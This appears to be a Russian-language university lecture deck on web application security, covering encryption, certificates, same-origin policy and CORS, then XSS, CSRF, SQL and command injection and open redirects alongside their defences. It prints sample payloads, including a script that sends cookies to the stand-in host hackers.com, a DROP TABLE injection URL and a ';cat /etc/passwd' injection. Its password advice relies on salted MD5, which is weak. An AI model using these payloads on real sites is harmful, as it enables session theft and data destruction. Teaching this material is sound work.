Лекция 10

Безопасность веб-приложений

Ты пентестер или хакер?

Терминология



Кодирование - преобразование данных с целью передачи по определенному каналу связи

Шифрование - преобразование данных с целью сокрытия информации от третьего лица

Как хранить и передавать пароли



- Не храните пароль в чистом виде. MD5
- Не храните MD5 в чистом виде. Соль
- Не используйте слово "Соль" в качестве соли
- Не передавайте пароли в GET-запросах
- Не выводите пароли в логах сервера
- Не выводите пароли на странице
- Не показывайте, что пароль к данному логину не совпадает

Симметричное шифрование



- 1. Алиса и Боб обладают общим секретным ключом (К)
- 2. Алиса шифрует текст (Т) с помощью К, получают шифрограмму (Ш)
- 3. Алиса передает шифрограмму (Ш) по незащищенному каналу связи (ТСР например)
- 4. Боб получает шифрограмму (Ш)
- 5. Боб расшифровывает ее с помощью ключа (К) и получает исходный текст

Симметричное шифрование



Плюсы: Быстро!

Минусы: нужен общий ключ

Примеры: AES, DES, Blowfish, ГОСТ 28147-89

Асимметричное шифрование



Использует пара связанных ключей:

- Открытый (public) для шифрования
- Закрытый (private для дешифрования
- 1. Алиса, используя открытый ключ Боба, создает шифрограмму и передает ее
- 2. Боб, используя закрытый ключ, дешифрует ее и получает исходный текст

Сертификаты



Цифровой сертификат - цифровой документ, подтверждающий принадлежность владельцу публичного ключа (на некоторое время)

- Каждый сертификат связан с центром с центром сертификации, который его изготовил и подписал
- Сертификационные центры образуют иерархию
- Корневые центры известны априори

SSL



Secured Socket Layer - безопасное соединение

Свойства:

- аутентификация сервера
- опциональная аутентификация клиента
- шифрование канала передачи
- целостность сообщений (защита от изменений)
- поддерживает различные алгоритмы шифрования и обмена ключами

HTTPS - HTTP поверх SSL (443 порт)

Безопасность на стороне клиента



Цель: исключить нежелательное взаимодействие между сторонними сайтами.

Сторонние сайты - сайты на разных доменах.

Same Origin Policy (SOP). Общий принцип:

- данные, установленные в одном домене, будут видны только в нем
- браузер запрещает вызывать јѕ-методы объектов из другого домена
- браузер запрещает кроссдоменные запросы

SOP u DOM



- Веб-страницы могут ссылаться друг на друга (window.open, window.opener и тд)
- Если у двух веб-страниц совпадает протокол, хост и порт (кроме IE), эти страницы могут взаимодействовать через js
- window.opener.body.innerHTML = 'Hello!'
- Если 2 страницы в смежных доменах, (a.group.com и b.group.com) понизили домен до group.com они могут взаимодействовать
- window.domain = 'group.com'; // обе страницы
- window.opener.someFunction('data');

SOP u AJAX. CORS



Client Server

```
Simple request

GET /doc HTTP/1.1
Origin: Server-b.com

HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
```

SOP и Flash



В отличие от js, Flash ориентируется не на домен сайта, а на домен, с которого был загружен flash-объект.

Для того, чтобы получить доступ к данным домена документа, Flash загружает специальный файл - crossdomain.xml

Атаки на веб-приложения. XSS



XSS - Cross Site Scripting

XSS - использование непроверенных данных в коде страницы.

Позволяет злоумышленнику разместить вредоносный JavaScript код на вашей странице и выполнить его на компьютере пользователя.

Злоумышленник получает доступ к данным пользователя.

XSS



Как внедрить

- Ter <script>
- возможно, нужно разорвать верстку '"/>
- использовать протокол javascript

Как бороться

- экранировать выводимые данные
- экранировать входные данные
- очищать входные данные (теги и атрибуты)
- использовать более простые форматы: Wiki / Markdown

XSS. Примеры



```
Безобидная шалость

<script>alert(1);</script>

Kража сессии (и как следствие - авторизации)

<script>
    const s = document.createElement('script');
    s.src = 'http://hackers.com/gotIt/?cookie' +
encodeURIComponent(document.cookie);
    document.body.appendChild(s);
</script>
```

CSRF. Как бороться



Как боротиться

- проверять метод запроса (только POST)
- проверять Referer (не надежно)
- использовать csrf_token
- 1. Создаем длинный, новый для каждого пользователя/запроса ключ
- 2. Устанавливаем этот ключ в куки
- 3. Добавляем этот ключ к каждой форме на сайте victim.com
- 4. Запросы с blog.com не будут содержать этот скрытый токен

CSRF



Cross Site Resource Forgery

Причина: браузер разрешает кросс-доменные GET-запросы для изображений, js, css


Размещаем на любом посещаемом сайте (blog.com):

```
<img
src="http://victim.com/post?message=wanna+kill+h
umans"/>
<img src="http://victim.com/logout"/>
```

В результате - все посетители blog.com, которые авторизованы на victim.com совершат действия, о которых даже не будут знать

Инъекции





SQL-инъекции



https://site.ru/post/?post_id=1;DROP TABLE posts;

SQL-инъекции. Как бороться



- Плейсхолдеры
- Использовать ORM
- Эскейпить небезопасные данные

SQL-инъекции. А что если?



```
SELECT * FROM posts WHERE id IN ({ids});
SELECT * FROM posts ORDER BY {order_column};
```

Command injection



```
month = request.GET['month']

cmd = "ls /home/backups/" + month
output = subproces.check_output(cmd, shell=True)
# ...
```


Эксплуатируем уязвимость

http://site.ru/backups/?month=may;cat+/etc/passwd

http://site.ru/backups/?month=../../../etc/passwd

Fishing





Open Redirect



Как отправить пользователя на фишинговую страницу?

Сокращатели URL-ов

https://bit.ly/hzchtotam

Open Redirect

https://site.ru/login?next=https://fake-site.ru

Домашнее задание



- Сделать капчу для входа по логин/паролю
- Защититься от CSRF
- До четверга прислать по 3 пункта, которые вы хотели бы, чтобы мы осветили в следующей лекции



Спасибо за внимание!